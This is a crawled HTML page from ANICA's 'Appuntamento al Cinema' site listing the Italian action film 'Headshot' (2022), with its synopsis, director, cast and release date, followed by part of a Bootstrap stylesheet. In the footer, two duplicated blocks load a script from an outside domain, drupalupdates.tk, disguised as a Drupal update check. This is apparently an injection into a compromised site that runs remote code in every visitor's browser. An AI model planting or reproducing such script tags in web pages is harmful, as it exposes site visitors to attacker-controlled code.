

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/film/headshot
body_size: 22766
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Dei pro-Gamer di fama mondiale vengono reclutati per partecipare ad una Battle-Royale in live-action. Una volta nell’arena, però, si rendono conto che c’è un altro concorrente, e che la sua caccia non è un gioco." />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_headshot-1000.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/film/headshot" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/10495586" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/film/headshot" />
<meta property="og:title" content="Headshot" />
<meta property="og:description" content="Dei pro-Gamer di fama mondiale vengono reclutati per partecipare ad una Battle-Royale in live-action. Una volta nell’arena, però, si rendono conto che c’è un altro concorrente, e che la sua caccia non è un gioco." />
<meta property="og:updated_time" content="2023-07-04T14:45:51+02:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_headshot-1000.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/movies/loc_headshot-1000.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2023-03-07T14:44:49+01:00" />
<meta property="article:modified_time" content="2023-07-04T14:45:51+02:00" />
  <title>Headshot | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"UaaPgTFaptz2BMf6pUMbgshm4k07xD4eDFxHzo5yVlM","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-10495586 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-Ew_hbnfgECU4lWk10JsgMG9CDx9-cqAQJRHi_jCJV_4" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Headshot</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/giuseppe-maggi" class="info-link director_link">Giuseppe Maggi</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/azione" class="info-link genre_link">Azione</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/white-lion-media" class="info-link distributor_link">White Lion Media</a> e <a href="/biografie/cine-1-italia-0" class="info-link distributor_link">Cine 1 Italia</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>20 Marzo 2023</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/headshot" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/headshot/attori">Attori</a></li>
<li><a href="/film/headshot/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/headshot/trailer">Video</a></li>
<li><a href="/film/headshot/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-10495586"
         class="node node-movie node-full clearfix" about="/film/headshot" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/slide/public/movies/copertina_headshot-1000.jpg?itok=7drDCg2u" width="1010" height="585" alt="" />    </div>
    <p>
Dei pro-Gamer di fama mondiale vengono reclutati per partecipare ad una Battle-Royale in live-action. Una volta nell’arena, però, si rendono conto che c’è un altro concorrente, e che la sua caccia non è un gioco. </p>
  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_headshot-1000.jpg?itok=WQ0ZRBuB" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/alessandro-bedetti" class="list-item"><strong>Alessandro Bedetti</strong></a> <a href="/biografie/virginia-diop" class="list-item"><strong>Virginia Diop</strong></a> <a href="/biografie/riccardo-de-rinaldis-santorelli" class="list-item"><strong>Riccardo De Rinaldis Santorelli</strong></a><a href="/film/headshot/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/headshot/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>  <a href="/film/headshot/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>    <a href="/film/headshot" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>    </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css
body_size: 37284
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{margin:.67em 0;font-size:2em;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}